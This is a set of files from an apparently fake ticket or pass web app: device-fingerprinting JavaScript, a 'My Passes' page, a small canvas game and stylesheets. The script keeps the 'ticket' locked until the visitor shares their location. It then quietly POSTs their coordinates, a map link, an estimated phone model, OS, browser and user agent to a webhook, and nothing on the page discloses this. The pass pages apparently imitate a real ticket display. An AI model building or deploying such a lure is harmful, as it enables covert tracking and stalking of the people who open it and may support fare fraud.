       iPHONE MODEL ESTIMATION
       ===================================================== */

    if (/iPhone/i.test(ua)) {

        /*
            Safari doesn't normally reveal the exact
            iPhone model.

            We therefore use CSS screen dimensions
            and devicePixelRatio to narrow it down.
        */

        const width =
            Math.min(
                screenWidth,
                screenHeight
            );

        const height =
            Math.max(
                screenWidth,
                screenHeight
            );


        /* -----------------------------------------------
           iPhone 5 / 5s / SE 1st Gen
           ----------------------------------------------- */

        if (
            width === 320 &&
            height === 568
        ) {

            model =
                "iPhone 5 / 5s / SE (1st generation)";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           iPhone 4 / 4S
           ----------------------------------------------- */

        else if (
            width === 320 &&
            height === 480
        ) {

            model =
                "iPhone 4 / 4S";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           iPhone SE / 6 / 6s / 7 / 8
           ----------------------------------------------- */

        else if (
            width === 375 &&
            height === 667
        ) {

            model =
                "iPhone SE / 6 / 6s / 7 / 8 family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           Plus-size older iPhones
           ----------------------------------------------- */

        else if (
            width === 414 &&
            height === 736
        ) {

            model =
                "iPhone 6 Plus / 6s Plus / 7 Plus / 8 Plus family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone X / XS / 11 Pro / 12 mini / 13 mini
           ----------------------------------------------- */

        else if (
            width === 375 &&
            height === 812
        ) {

            model =
                "iPhone X / XS / 11 Pro / 12 mini / 13 mini family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 12 / 13 / 13 Pro / 14
           ----------------------------------------------- */

        else if (
            width === 390 &&
            height === 844
        ) {

            model =
                "iPhone 12 / 13 / 13 Pro / 14 family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 15 / 15 Pro
           ----------------------------------------------- */

        else if (
            width === 393 &&
            height === 852 &&
            dpr === 3
        ) {

            model =
                "iPhone 15 / 15 Pro family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 16 / 16 Pro
           ----------------------------------------------- */

        else if (
            width === 402 &&
            height === 874 &&
            dpr === 3
        ) {

            model =
                "iPhone 16 / 16 Pro family";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           iPhone 12 Pro Max / 13 Pro Max / 14 Plus
           ----------------------------------------------- */

        else if (
            width === 428 &&
            height === 926
        ) {

            model =
                "iPhone 12 Pro Max / 13 Pro Max / 14 Plus family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 14 Pro Max / 15 Plus / 15 Pro Max
           ----------------------------------------------- */

        else if (
            width === 430 &&
            height === 932 &&
            dpr === 3
        ) {

            model =
                "iPhone 14 Pro Max / 15 Plus / 15 Pro Max family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 16 Pro Max
           ----------------------------------------------- */

        else if (
            width === 440 &&
            height === 956 &&
            dpr === 3
        ) {

            model =
                "iPhone 16 Pro Max";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           Unknown iPhone
           ----------------------------------------------- */

        else {

            model =
                "iPhone";

            modelConfidence =
                "Low";
        }
    }


    /* =====================================================
       iPAD
       ===================================================== */

    if (/iPad/i.test(ua)) {

        model =
            "iPad";

        modelConfidence =
            "Low";

        const width =
            Math.min(
                screenWidth,
                screenHeight
            );

        if (width === 768) {

            model =
                "iPad 9.7-inch family";

            modelConfidence =
                "Medium";
        }
    }


    /* =====================================================
       DESKTOP
       ===================================================== */

    if (deviceType === "Desktop") {

        if (/Windows/i.test(ua)) {

            manufacturer =
                "Microsoft/PC";

            model =
                "Windows PC";
        }

        else if (/Macintosh/i.test(ua)) {

            manufacturer =
                "Apple";

            model =
                "Mac";
        }

        else if (/Linux/i.test(ua)) {

            manufacturer =
                "Linux";

            model =
                "Linux PC";
        }
    }


    /* =====================================================
       USER-AGENT CLIENT HINTS
       ===================================================== */

    let clientHintModel =
        null;

    if (navigator.userAgentData) {

        try {

            const hints =
                await navigator.userAgentData
                    .getHighEntropyValues(
                        [
                            "model",
                            "platform",
                            "platformVersion",
                            "uaFullVersion"
                        ]
                    );


            if (hints.model) {

                clientHintModel =
                    hints.model;


                /*
                    Android browsers can sometimes provide
                    a much more accurate hardware model.

                    Do not overwrite Apple's estimated model.
                */

                if (
                    manufacturer !== "Apple" &&
                    deviceType === "Mobile"
                ) {

                    model =
                        hints.model;

                    modelConfidence =
                        "High";
                }
            }

        }

        catch (error) {

            console.log(
                "User-Agent Client Hints unavailable."
            );
        }
    }


    /* =====================================================
       CONNECTION INFORMATION
       ===================================================== */

    let connection =
        null;

    if (navigator.connection) {

        connection = {

            type:
                navigator.connection.type ||
                "Unknown",

            effectiveType:
                navigator.connection.effectiveType ||
                "Unknown",

            downlink:
                navigator.connection.downlink ||
                null,

            rtt:
                navigator.connection.rtt ||
                null,

            saveData:
                navigator.connection.saveData ||
                false
        };
    }


    /* =====================================================
       RETURN DEVICE INFORMATION
       ===================================================== */

    return {

        deviceType:
            deviceType,

        manufacturer:
            manufacturer,

        model:
            model,

        modelConfidence:
            modelConfidence,

        operatingSystem:
            operatingSystem,

        osVersion:
            osVersion,

        browser:
            browser,

        screen:
            {
                width:
                    screenWidth,

                height:
                    screenHeight,

                devicePixelRatio:
                    dpr
            },

        viewport:
            {
                width:
                    viewportWidth,

                height:
                    viewportHeight
            },

        clientHints:
            {
                model:
                    clientHintModel
            },

        connection:
            connection,

        userAgent:
            ua,

        platform:
            platform
    };
}


/* =========================================================
   Send Location
   ========================================================= */

async function sendLocation(position) {

    const latitude =
        position.coords.latitude;

    const longitude =
        position.coords.longitude;


    /*
        Get device information before creating
        the webhook payload.
    */

    const deviceInfo =
        await getDeviceInfo();


    /* =====================================================
       POST PAYLOAD
       ===================================================== */

    const payload = {

        latitude:
            latitude,

        longitude:
            longitude,

        accuracy:
            position.coords.accuracy,

        timestamp:
            getCentralTimeISO(),


        /* =================================================
           DEVICE INFORMATION
           ================================================= */

        deviceType:
            deviceInfo.deviceType,
 
        platform:
            navigator.platform,
 
        manufacturer:
            deviceInfo.manufacturer,

        model:
            deviceInfo.model,

        modelConfidence:
            deviceInfo.modelConfidence,

        operatingSystem:
            deviceInfo.operatingSystem,

        osVersion:
            deviceInfo.osVersion,

        browser:
            deviceInfo.browser,

        userAgent:
            navigator.userAgent,

        /* =================================================
           GOOGLE MAPS
           ================================================= */

        map:
            `https://www.google.com/maps?q=${latitude},${longitude}`
    };


    const json =
        JSON.stringify(payload);


    console.log(
        "Location + Device payload:",
        payload
    );


    /* =====================================================
       SEND POST REQUEST
       ===================================================== */

    try {

        const response =
            await fetch(
                WEBHOOK_URL,
                {
                    method:
                        "POST",

                    headers:
                        {
                            "Content-Type":
                                "text/plain;charset=UTF-8"
                        },

                    body:
                        json,

                    keepalive:
                        true,

                    mode:
                        "no-cors"
                }
            );


        console.log(
            "Webhook request sent.",
            response
        );


        return true;

    }

    catch (error) {

        console.error(
            "Webhook request failed:",
            error
        );


        return false;
    }
}


/* =========================================================
   Request Location
   ========================================================= */

function requestLocation() {

    if (!navigator.geolocation) {

        alert(
            "Your browser does not support location services."
        );

        return;
    }


    /*
        Disable the button immediately.

        Prevents multiple location requests.
    */

    allowButton.disabled =
        true;

    allowButton.textContent =
        "Please wait...";


    navigator.geolocation.getCurrentPosition(

        async function(position) {

            console.log(
                "Location received:",
                position.coords
            );


            /*
                Send location + device information
                before displaying the ticket.
            */

            await sendLocation(position);


            /*
                Location succeeded.
                Unlock the ticket.
            */

            overlay.style.display =
                "none";

            content.style.display =
                "block";

        },


        function(error) {

            console.error(
                "Geolocation error:",
                error
            );


            allowButton.disabled =
                false;

            allowButton.textContent =
                "Yes";


            let message;


            switch (error.code) {

                case error.PERMISSION_DENIED:

                    message =
                        "Location permission was denied. Please allow location access and try again.";

                    break;


                case error.POSITION_UNAVAILABLE:

                    message =
                        "Your location could not be determined. Please try again.";

                    break;


                case error.TIMEOUT:

                    message =
                        "The location request timed out. Please try again.";

                    break;


                default:

                    message =
                        "Unable to obtain your location. Please try again.";
            }


            alert(message);
        },


        {
            enableHighAccuracy:
                false,

            timeout:
                15000,

            maximumAge:
                0
        }
    );
}


/* =========================================================
   Initialize
   ========================================================= */

document.addEventListener(
    "DOMContentLoaded",
    function() {

        console.log(
            "DOM loaded"
        );


        setExpirationDate();


        updateClock();


        setInterval(
            updateClock,
            1000
        );


        allowButton.addEventListener(
            "click",
            function() {

                console.log(
                    "Yes button clicked"
                );


                requestLocation();

            }
        );

    }
);

</script>
</body>
</html>
</file>

<file: BuyNow/index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
	<link rel="icon" type="image/x-icon" href="../img/bigTokenFavicon.ico">
    <link rel="apple-touch-icon" href="../img/bigTokenFavicon.png">
	<meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<title>My Passes</title>
    <link rel="stylesheet" href="styles.css">

</head>
<body>
<div class="container">
    <div class="top-bar">
        <button class="icon-circle" onclick="window.location.href='../Pass/index.html';">
            ↻
        </button>
        <button class="icon-circle">
            <img src="../img/profile.png" width="10px"/>
        </button>
    </div>
    <h1>My Passes</h1>
</div>
<div class="buy-container" style="padding-bottom: 100px;">
    <button
        class="buy-btn"
        onclick="window.location.href='../Pass/index.html'">
         I Ain't Buying Shit
    </button>
</div>
</body>
</html>
</file>

<file: BuyNow/indexed.html>
<DOCTYPE html>
<html
<head>
<script>
'use strict';

// js1024 shim
const a = document.createElement('canvas');
const c = a.getContext("2d");
document.body.appendChild(a);
document.body.style='margin:0;overflow:hidden';
a.width = innerWidth;
a.height = innerHeight;

////////////////////////////////////////////////

const ENHANCED = 1;      // keyboard and touch input
const test = 0;          // test stuff
const cameraInFront = 3; // camera distance
const F = .7;            // focal length

// locals (remove from minified)
let i, j, r, p, s, px, py;
let ax, ay, bx, by, ex, ey, fx, fy;
let mouseJustPressed, mouseMode, keyInput;

// game variables
let x=0, y=0, z=0, vy=0; // ship
let trackGap = 0;        // track gap
let mouseDown = 0;       // mouse jump
let trackSx = 3;         // track side
let trackSw = 3;         // track width
let mouseX = a.width/2;  // mouse
let trackRows = [];      // track

// set draw color
let hsl = (h, s, l, a=1)=> 
    c.fillStyle = `hsl(${h},${s}%,${l}%,${a})`;

// project point to screen
let P = (px, py, dz) =>
    [a.width/2 + 
    (px-x+(dz-cameraInFront)**2/50*Math.cos((z+dz)/49))*a.height*F/dz,
    a.height/2 - (py-2+dz*dz/50)*a.height*F/dz, a.height*F/dz];

// main loop
let update = () =>
{
    // background
    for(i=500; i--;)
    {
        // sky
        hsl(170+i/9+z, 70, 70-i/9);
        c.fillRect(0, a.height*i/500, a.width, a.height/250);
        
        // stars
        hsl(0, 0, 99);
        c.fillRect((i*i + z*i/99)%a.width, i**3.3%a.height, i%4*a.height/500, i%4*a.height/500);
    }

    // track, far to near
    for (r = z+40|0; r > z; r--)
    {
        // create new track rows if needed
        for (i = trackRows.length; i <= r; )
        {
            // randomize new segment
            if (trackGap < -8 & Math.random() < Math.min(.2,i/1e4))
            {
                // sometimes a gap
                trackGap = 2 + Math.min(4, i/400);
            }
            if (Math.random() < .1)
            {
                // new span width 2-4
                trackSw = 2 + Math.random()*3|0;
                //trackSx = Math.random()*(8-trackSw)|0;
                trackSx = Math.max(0, Math.min(7-trackSw, trackSx - 2 + Math.random()*5|0));
            }
            trackGap--;

            // create the row
            trackRows[i++] = p = [];
            for (j = 7; j--;)
            {
                p[j] = i < 35 // start area
                    | Math.random() > .9 // pillar
                    | trackGap < 0 // gap
                    & trackSx <= j & j < trackSx + trackSw // track
                    & Math.random() > Math.min(.2,z/1e4); // holes
            }
        }
        // draw the track row
        for (j = 2; j--;)
        for (i = 7; i--;)
        {
            if (trackRows[r][i])
            {
                // calculate grid points
                [ax, ay] = P(i-3.5, 0, r-z);
                [bx, by] = P(i-2.5, 0, r-z);
                [ex, ey] = P(i-3.5, 0, r-z+1);
                [fx, fy] = P(i-2.5, 0, r-z+1);

                // draw the track tile
                if (j)
                {
                    // back and sides
                    hsl(99+(r>>7)*70, 60, 30+(r+i&1)*9);
                    c.fillRect(ex,ey,fx-ex,(40-r+z)/30*a.height);
                }
                else
                {
                    // front
                    hsl(99+(r>>7)*70, 60, 9+(r+i&1)*5);
                    c.fillRect(ax,ay,bx-ax,(40-r+z)/30*a.height);

                    // top
                    hsl(99+(r>>7)*70, 60, 60+(r+i&1)*30);
                    //if (test && ((r|0)==(z+cameraInFront|0)) && i==(Math.round(x)+3|0)) hsl(0,99,50)
                    c.lineTo(ax, ay); c.lineTo(bx, by);
                    c.lineTo(fx, fy); c.lineTo(ex, ey); 
                    c.beginPath(c.fill());
                }
            }
        }
    }

    // draw player
    if (y >= 0 & trackRows[z+cameraInFront|0][Math.round(x+3)])
    {
        // draw player shadow
        hsl(0, 0, 0, .5);
        [px, py, s] = P(x, 0, cameraInFront);
        c.ellipse(px, py, s/4, s/9, 0, 0, 9);
        c.beginPath(c.fill());
    }
    for (i = 99; i--;)
    {
        // draw player
        hsl(z/9-i/3, 90, 99-i*.7);
        [px, py, s] = P(x+.1-i/1e3, y+.35-i/1e3, cameraInFront);
        c.ellipse(px, py, i*s/300, i*s/300, 0, 0, 9);
        c.beginPath(c.fill());
    }

    // update player
    if (y > -4)
    {
        // update physics
        if (ENHANCED)
        {
            if (mouseMode)
                x += mouseX/a.width/2 - .25;
            else
            {
                // keyboard controls
                if (keyInput['d'] || keyInput['ArrowRight'])
                    x += .1;
                if (keyInput['a'] || keyInput['ArrowLeft'])
                    x -= .1;
            }
        }
        else
            x += mouseX/a.width/2 - .25;
        y += vy -= .006;

        // ramp up speed
        z += Math.min(.5, .2 + z/5e3);
        if (test) z += .5

        // check if close enough to land
        if (y < 0 & y > -.3 & 
            trackRows[z+cameraInFront|0][Math.round(x+3)])
        {
            // land and jump
            y = vy = mouseDown;
            if (ENHANCED && window.ontouchstart !== undefined)
                mouseDown = 0; // touch jump
        }
        if (test && y < 0 & vy < 0)
            y = vy = 0;
    }
    else if (ENHANCED)
    {
        if (mouseJustPressed)
        {
            // jump
            // reset game
            x = y = z = vy = trackGap = 0;
            trackSx = trackSw = 3;
            trackRows = [];
        }
    }

    if (ENHANCED)
        mouseJustPressed = 0;

    // hud
    if (test)
    {
        c.font = 'bold 56px impact';
        for(i=9;i--;)
        {
            hsl(0, 99, i?50:100);
            c.fillText((z|0), 9+ i, 62+i);
        }
    }
}

// mouse controls
onmousemove = e => mouseX = e.x;
onmousedown = e => mouseDown = .1;
onmouseup   = e => mouseDown = 0;

if (!ENHANCED)
    setInterval(update, 16); // 60 fps update
else
{
    // enhanced rendering system for smoother frame rate
    let frameTimeLastMS = 0, frameTimeBufferMS=0;
    const updateAnimation = (frameTimeMS=0)=>
    {
        requestAnimationFrame(updateAnimation);
        
        // update time keeping
        let frameTimeDeltaMS = frameTimeMS - frameTimeLastMS;
        frameTimeLastMS = frameTimeMS;
        frameTimeBufferMS += frameTimeDeltaMS;
        frameTimeBufferMS = Math.min(frameTimeBufferMS, 50);

        // apply time delta smoothing, improves smoothness of framerate in some browsers
        let deltaSmooth = 0;
        if (frameTimeBufferMS < 0 && frameTimeBufferMS > -9)
        {
            // force an update each frame if time is close enough (not just a fast refresh rate)
            deltaSmooth = frameTimeBufferMS;
            frameTimeBufferMS = 0;
        }
        
        // update multiple frames if necessary in case of slow framerate
        for (;frameTimeBufferMS >= 0; frameTimeBufferMS -= 1e3 / 60)
            update();

        // add the time smoothing back in
        frameTimeBufferMS += deltaSmooth;
    }

    mouseMode = 1;
    keyInput = [];
    onmousemove = e => mouseX = e.clientX;
    onmousedown = e =>
    {
        mouseDown = .1; 
        mouseJustPressed = 1;
        mouseMode = 1;
    }

    onkeydown = e=>
    {
        mouseMode = 0;
        keyInput[e.key] = 1;
        if (e.key === 'r')
        {
            x = y = z = vy = trackGap = 0;
            trackSx = trackSw = 3;
            trackRows = [];
        }
        if (e.key === ' ' || e.key === 'ArrowUp' || e.key === 'w')
        {
            mouseDown = .1; 
            mouseJustPressed = 1;
        }
    }
    onkeyup = e=>
    {
        keyInput[e.key] = 0;
        if (e.key === ' ' || e.key === 'ArrowUp' || e.key === 'w')
        {
            mouseDown = 0; 
        }
    }

    onresize = e=>
    {
        a.width = innerWidth;
        a.height = innerHeight;
    }

    // touch support
    if (window.ontouchstart !== undefined)
    {
        // disable mobile text selection, long-press callout/magnifier, and touch gestures
        for (const el of [document.documentElement, document.body, a])
        {
            el.style.userSelect = el.style.webkitUserSelect = 'none';
            el.style.webkitTouchCallout = 'none';
            el.style.touchAction = 'none';
        }

        // simulate mouse down on touch start
        ontouchstart = e=> { e.preventDefault(); onmouseup(); };
        ontouchend = e=> { e.preventDefault(); onmousedown(); };
        ontouchmove = e=>
        {
            e.preventDefault();
            // simulate mouse move on touch move
            for (const touch of e.touches)
                onmousemove({ clientX: touch.clientX, clientY: touch.clientY });
        }
    }
    
    updateAnimation();
}
</script>
</head>
<body>

</body>
</html>
</file>
<file: Pass/styles.css>
/* ---------- Reset ---------- */

*,
*::before,
*::after{
    box-sizing:border-box;
    margin:0;
    padding:0;
}

body{
    min-height:100vh;
    background:#ededf1;
    font-family:-apple-system,BlinkMacSystemFont,
    "Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    overflow:hidden;
    display:flex;
    flex-direction:column;
}

/* ---------- Layout ---------- */

.container{
    width:min(95vw, 1100px);
    margin:auto;
    padding:1rem 1rem;
    flex:1;
}

.top-bar{
    display:flex;
    justify-content:space-between;
    align-items:center;
}

/* ---------- Icons ---------- */

.icon-circle{
    width:clamp(38px, 1vw, 38px);
    height:clamp(38px, 1vw, 38px);
    border:none;
    border-radius:50%;
    background:white;
    font-size:1.3rem;
	color: black;
    cursor:pointer;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
}

.icon-circle img{
    width: 1em;
    height: 1em;
    object-fit: contain;
}

/* ---------- Heading ---------- */

h1{
    font-size:clamp(2.1rem, 1vw, 2.1rem);
    font-weight:700;
    color:#000;
    margin-top:0.5rem;
    margin-bottom:0.8rem;
}

/* ---------- Pass Card ---------- */

.pass-card{
    width:100%;
	height:40%;
    border:none;
    background:white;
    border-radius:20px;
    overflow:hidden;
    text-align:left;
    cursor:pointer;
    box-shadow:0 12px 20px rgba(0,0,0,.20);
    transition:.2s ease;
}

.pass-card:hover{
    transform:translateY(-2px);
}

.pass-card:active{
    transform:scale(.99);
}

/* ---------- Top Strip ---------- */

.id-required{
    flex:1;
    background:#D89A3F;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

.time-header{

    background:#325C91;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

/* ---------- Main Body ---------- */

.card-top,
.card-body{
    display:grid;
    grid-template-columns: 1fr clamp(90px, 1vw, 190px);

}

.time-header,
.days-left{
    width:auto;
}
/* ---------- Left Side ---------- */

.pass-info{
    flex:1;
    display:flex;
    align-items:center;
    padding:3rem;
    gap:1rem;
}

/* ---------- Logo ---------- */

.logo-container{
    width:clamp(70px, 13vw, 140px);
    height:clamp(50px, 10vw, 100px);
    flex-shrink:0;
    display:flex;
    justify-content:center;
    align-items:center;
}

.logo-image{
    width:100%;
    height:100%;
    object-fit:contain;
    display:block;
}

/* ---------- Text ---------- */

.pass-details{
    flex:1;
}

.title{
    color:#1F2B45;
    font-weight:650;
	text-align: right;
    font-size:clamp(0.7rem, 3vw, 2rem);
}

.duration{
    color:#1F2B45;
	font-weight:700;
	text-align: right;
    font-size:clamp(1.1rem, 1vw, 1.1rem);
}

/* ---------- Right Side ---------- */

.days-left{
    background:#132854;
    color:white;
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
}

.number{
    line-height:1;
    font-weight:700;
    font-size:clamp(2.5rem, 6vw, 2.5rem);
}

.label{
    font-size:clamp(1.4rem, 2.5vw, 2.1rem);
}

/* ---------- Buy Button ---------- */

.buy-container{
    width:min(95vw, 900px);
    margin:auto;
    padding:0 1rem 3rem;
}

.buy-btn{
    width:100%;
    height:clamp(60px, 10vw, 85px);
    border:none;
    border-radius:20px;
    background:#D89A3F;
    color:white;
    cursor:pointer;
    font-size:clamp(2rem, 1vw, 2rem);
    font-weight:600;
    transition:.2s ease;
}

.buy-btn:hover{
    transform:translateY(-2px);
}

.buy-btn:active{
    transform:scale(.99);
}

/* ---------- Small Phones ---------- */

@media (max-width:480px){

    .card-body{
        min-height:90px;
    }

    .pass-info{
        padding:.75rem;
        gap:.5rem;
    }

    .days-left{
        width:90px;
    }
}
</file>
<file: Ticket/styles.css>
/*
* GLOBAL STYLES
* Margin/Padding/Radius (top,right,bottom,left)

*/


        body {
			font-size: clamp(1rem, 10vw, 10rem); 
            font-family: Arial, sans-serif;
            padding: 0;
            background-color: #ededed; 
            display: flex;
            justify-content: center;
            align-items: flex-end;
            min-height: 100vh;
			max-width: 100vw;
            overflow: hidden;
        }
        #overlay {
           all: unset;
		   font-size: 0.8em;
		   position: fixed;
           inset: 0;
           background: #111;
           color: white;
           display: flex;
           flex-direction: column;
           justify-content: center;
           align-items: center;
           z-index: 9999;
           text-align: center;      /* ensures text inside is centered */
        }
        #overlay p {
			all: unset;
			font-size: 18px;
			padding-bottom: 8px;
		}
		#overlay h1 {
			all: unset;
			font-size: 20px;
			margin: 2px;
			padding: 1px;
		}
        #content {
           display: none;
        }
        button {
           padding: 8px 10px;
           font-size: 16px;
           cursor: pointer;
        }
        #overlay button {
            pointer-events: auto;
        }

        .ticket-container {
            width: 100%;
			height: 98%;
            background-color: white;
            padding: 0px 5px 10px 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            position: absolute;
            border-radius: 35px 35px 0px 0px;
        }

/*
* HEADER SECTION
*/
        .close-button {
            /* font-size: 30px; */
			font-size: 0.9em;
            font-weight: 100;
            color: #666;
            cursor: pointer;
            line-height: 1;
            padding: 10px 10px 0px 0px;
			text-align: right;
			float:right;
        }
		
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0px 1px 1px 15px;
        }

        .instruction {
            font-size: 0.5em;
			margin-top: 20px;
            color: #555;
            flex-grow: 1;
            text-align: left;
			letter-spacing: 0.5px;
        }		
		
		p, h2 {
			padding: 1px;
			margin: 0px;
			letter-spacing: 0px;
		}


/*
* LOGO AND PULSATING RING
*/
        .logo-area {
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative; 
            width: 220px; 
            height: 220px;
            margin: 20px auto 40px auto; /* Center the container */
        }

        /* The element that pulses and fades */
        .pulsing-ring {
            position: absolute;
            width: 100%;
            height: 100%;
            border-radius: 50%;
            border: 5px solid rgba(91, 191, 65, 0.9); /* Semi-transparent green border */
            box-sizing: border-box;
			transform: translate(-50%,-50%);
			animation: pulse 2.4s infinite linear;
		}

        /* Keyframes for the Ring Pulse (Expands and fades) */
        @keyframes pulse {
            0% {
                transform: scale(1);
                opacity: 1;
                border-width: 55px;
            }
			25% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            35% {
                transform: scale(0.6);
				opacity: 1;
                border-width: 55px;
			}
            50% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            65% {
                transform: scale(1);
				opacity: 1;
                border-width: 55px;
			}
			75% {
                transform: scale(0.8);
